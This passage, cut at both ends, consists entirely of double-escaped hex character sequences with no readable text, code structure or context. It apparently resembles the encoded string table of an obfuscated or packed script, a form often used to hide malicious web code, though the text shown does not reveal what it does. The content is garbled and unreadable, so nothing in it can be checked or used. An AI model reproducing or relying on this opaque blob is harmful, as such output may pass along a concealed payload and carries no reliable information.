5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x51\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5